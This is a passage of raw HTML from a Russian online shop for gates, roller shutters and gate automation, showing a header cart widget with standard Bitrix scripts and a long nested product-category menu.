									d="M23.886,22.662l-1.23,1.23-6.8-6.8a7.754,7.754,0,0,1-1.289.938,10.057,10.057,0,0,1-1.465.7,8.426,8.426,0,0,1-1.611.439,9.788,9.788,0,0,1-1.67.146A9.115,9.115,0,0,1,6.1,18.56a9.8,9.8,0,0,1-3.018-2.051,9.4,9.4,0,0,1-2.021-3.018A9.276,9.276,0,0,1,.331,9.829,9.413,9.413,0,0,1,9.823.337a9.3,9.3,0,0,1,3.662.732A9.448,9.448,0,0,1,16.5,3.091a9.855,9.855,0,0,1,2.051,3.018,9.136,9.136,0,0,1,.762,3.721,9.873,9.873,0,0,1-.146,1.67,8.531,8.531,0,0,1-.439,1.611,10.205,10.205,0,0,1-.7,1.465,7.768,7.768,0,0,1-.937,1.289l6.8,6.8h0ZM1.327,9.829a8.318,8.318,0,0,0,2.461,5.977,8.7,8.7,0,0,0,2.725,1.846,8.219,8.219,0,0,0,3.311.674,8.017,8.017,0,0,0,3.281-.674,8.881,8.881,0,0,0,4.541-4.541,8.027,8.027,0,0,0,.674-3.281,8.236,8.236,0,0,0-.674-3.311A8.752,8.752,0,0,0,15.8,3.794a8.438,8.438,0,0,0-2.7-1.816,8.341,8.341,0,0,0-3.281-.645,8.552,8.552,0,0,0-3.311.645A8.349,8.349,0,0,0,1.972,6.519a8.539,8.539,0,0,0-.645,3.311h0Z" />
							</svg>
						</span>
					</a>

                    <div class="b-modern-head__cart">
                        <a class="head_mail" href="mailto:vorota-group1@yandex.ru" style="margin-bottom: 6px;max-width: 190px;text-align: left;">vorota-group1@yandex.ru</a>
                        <div class="cart-mobile">
                                                        <!-- noindex -->
                                <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_jToipT'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_jToipT'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                            <!-- /noindex -->
                                                    </div>
                        <a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/phone/"
                            title="Обратный звонок"><span>?</span><span>Обратный звонок<span></a>
                    </div>
				</div>

			</div>

			
			<!-- 305 -->

		</div>

		<div class="navbar navbar-default mega-menu" role="navigation">
			<div class="container">
				<div class="navbar-header">
					<div class="row">
						<div class="col col-md-12 buttons-1-block-desctop">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
					</div>
				</div>
			</div>
			<div class="clearfix"></div>
						<div class="collapse navbar-collapse navbar-responsive-collapse">
				<div class="container container-mobile">
					<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav main-menu-nav2" style="display:none;overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/catalog/" class="dropdown-toggle" data-toggle="dropdown">Каталог<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/">Гаражные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/raspashnye/">Распашные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/garazhnye-vorota/alutech/">Алютех </a>
																																	<li class=""><a href="/garazhnye-vorota/doorhan/">Doorhan </a>
																																	<li class=""><a href="/garazhnye-vorota/hormann/">Hormann </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-dveri-bokovye/">С боковыми дверями </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/">С калиткой </a>
																																	<li class=""><a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/">Металлические </a>
																																	<li class=""><a href="/garazhnye-vorota/mekhanicheskie/">Ручные </a>
																																	<li class=""><a href="/garazhnye-vorota/otkatnye-garazhnye-vorota/">Откатные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/garazhnye-vorota/promyshlennye-garazhnye-vorota/">Промышленные </a>
																																	<li class=""><a href="/garazhnye-vorota/razdvizhnye/">Раздвижные </a>
																				<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/">Рулонные, роллетные, ролеты, роллеты<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/garazhnye-vorota/sekcionnye/">Секционные </a>
																																	<li class=""><a href="/garazhnye-vorota/skladnye-garazhnye-vorota/">Складные </a>
																																	<li class=""><a href="/garazhnye-vorota/standartnye-garazhnye-vorota/">Стандартные </a>
																																	<li class=""><a href="/garazhnye-vorota/uteplennye/">Утепленные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/vorota-otkatnye/">Откатные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-otkatnye/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/vorota-otkatnye/konsolnye/">Консольные </a>
																																	<li class=""><a href="/vorota-otkatnye/mekhanicheskie/">Механические </a>
																																	<li class=""><a href="/vorota-otkatnye/alutech/">Alutech </a>
																																	<li class=""><a href="/vorota-otkatnye/doorhan/">Doorhan </a>
																																	<li class=""><a href="/vorota-otkatnye/derevo/">Деревянные </a>
																																	<li class=""><a href="/vorota-otkatnye/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/vorota-otkatnye/proflist/">Профлист </a>
																																	<li class=""><a href="/vorota-otkatnye/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/vorota-otkatnye/na-svayakh/">На сваях </a>
																																	<li class=""><a href="/vorota-otkatnye/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/vorota-otkatnye/podvesnye/">Подвесные </a>
																																	<li class=""><a href="/vorota-otkatnye/razdvizhnye/">Раздвижные </a>
															</li></ul>																		<li class=""><a href="/vorota-sekcionnye/">Секционные ворота </a>
																				<li class="dropdown-submenu ">												<a href="/vorota-alutech/">Ворота Алютех<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-alutech/alutech-garazhnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/kalitka/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-otkatnye-vorota/">Откатные серии Prestige </a>
																																	<li class=""><a href="/vorota-alutech/raspashnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-rolstavni/">Рольставни серии Prestige </a>
															</li></ul>																		<li class=""><a href="/vorota-doorhan/">Ворота Дорхан </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/">Рольставни<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/rolstavni/avtomaticheskie/">Автоматические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/prozrachnye/">Прозрачные </a>
																																	<li class=""><a href="/rolstavni/doorhan/">DoorHan </a>
																																	<li class=""><a href="/rolstavni/v-tualet/">В туалет </a>
																																	<li class=""><a href="/rolstavni/na-okna/">На окна </a>
																																	<li class=""><a href="/rolstavni/rolstavni-perfarirovannye/">Перфoрированные </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/rolstavni-ruchnye/">Ручные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/alutech/">Alutech </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/">Промышленные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/">Распашные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/promyshlennye-vorota/alutech/">Промышленные ворота Alutech </a>
																																	<li class=""><a href="/promyshlennye-vorota/doorhan/">Промышленные ворота DoorHan </a>
																																	<li class=""><a href="/promyshlennye-vorota/hormann/">Промышленные ворота Hormann </a>
																																	<li class=""><a href="/promyshlennye-vorota/iz-sendvich-paneley/">Промышленные ворота из сэндвич-панелей </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/">Подвесные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-shtaketnik/">Штакетник </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/">С калиткой </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/">Откатные складные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-bez-napravlyayushchey/">Без направляющей </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-panoramnye/">Панорамные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-s-napravlyayushchey/">С направляющей </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/">Откатные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/">Секционные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/">Уличные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-avtomaticheskie/">Автоматические </a>
																				<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-penonapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-ekstrudiya/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-podemnye/">Подъемные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/raspashnye-vorota/">Распашные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/raspashnye-vorota/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/raspashnye-vorota/derevo/">Деревянные </a>
																																	<li class=""><a href="/raspashnye-vorota/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/raspashnye-vorota/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/raspashnye-vorota/proflist/">Профлист </a>
																																	<li class=""><a href="/raspashnye-vorota/s-kalitkoi/">С калиткой </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/sektsii-zaborov/">Секции заборов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/sektsii-zaborov/alyuminievyy-shtaketnik/">Алюминиевый штакетник </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-iz-svarnoy-setki/">Секции из сварной сетки </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-so-stalnoy-ramoy/">Секции со стальной рамой </a>
																																	<li class=""><a href="/sektsii-zaborov/sendvich-panel-sektsii/">Сэндвич панель секции </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/panoramnye-vorota/">Панорамные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-skladnye-otkatnye/">Складные откатные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/protivopozharnye-vorota/">Противопожарные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/protivopozharnye-vorota/ei-30/">ei-30 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/ei-60/">ei-60 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-raspashnye/">Распашные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-otkatnye/">Откатные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/rulonnye/">Рулонные </a>
															</li></ul>																		<li class=""><a href="/shtory-protivopozharnye/">Шторы противопожарные </a>
																				<li class="dropdown-submenu ">												<a href="/avtomatika/">Автоматика для ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/">Для откатных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/r-tech/">Автоматика R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-r-tech/">Привод R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/an-motors/">Автоматика AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-comunello/">Привод Comunello </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/">Для гаражных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-doorhan/">Привод DoorHan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/dlya-sekcionnyh-vorot/">Для секционных ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/gfa/">Автоматика GFA </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/">Для распашных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/nice/">Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/alutech/">Автоматика Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/naruzhu/">Автоматика наружу </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-rychazhnyy/">Привод рычажный </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/">Для промышленных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-nice/"> Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-marantec/">Автоматика Marantec </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/">Для рулонных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/privod-nice/">Привод Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/alutech/">Alutech<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/alutech/aksessuary-alutech/">Аксессуары Alutech </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/doorhan/">Doorhan<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/doorhan/aksessuary-doorhan/">Аксессуары Doorhan </a>
